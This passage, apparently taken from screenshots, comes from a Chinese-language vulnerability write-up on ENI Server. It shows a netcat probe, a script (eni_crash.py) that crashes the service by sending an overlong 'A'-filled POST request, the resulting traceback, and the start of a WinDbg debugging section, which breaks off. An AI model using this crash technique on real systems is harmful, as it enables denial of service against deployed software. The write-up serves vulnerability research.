 C:\Windows\system32\cmd.exe - nc  127.0.0.1 80
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\mallawc>nc 127.0.0.1 80
AAA
HTTP/1.1 400 Bad Request
Cache-Control:no-cache no-store
Content-Length:0
Server:ENIServer
通过脚本，构造一个由超长字符串（如‘A’ * 1000）组成的 POST 请求包发送到 ENI Server，接
收恶意构造的请求包后，ENI 进程崩溃，服务端停止运行：
C:\Windows\system32\cmd.exe
C:\Users\mallawc\Desktop>python3 eni_crash.py
strerror: [WinError 10054] 远程主机强迫关闭了一个现有的连接。
Traceback (most recent call last):
File "eni_crash.py", line 22, in send_test
print(sock.recv(4096).decode())
ConnectionResetError: [WinError 10054] 远程主机强迫关闭了一个现有的连接。
None
C:\Users\mallawc\Desktop>
ENI Control
Service Communication Database About
Start Stop Service
Current Stopped
Last Success.
Advanced Control... Display Event Log... License Management...
确定 取消 应用(A) 帮助
以上情况说明存在缓冲区溢出漏洞。
二、漏洞调试
（1）定位溢出点
使用调试器 WinDbg，Attach 到 ENI.exe 后运行 poc 脚本 eni_crash.py，执行到程序内存错误
报告出现：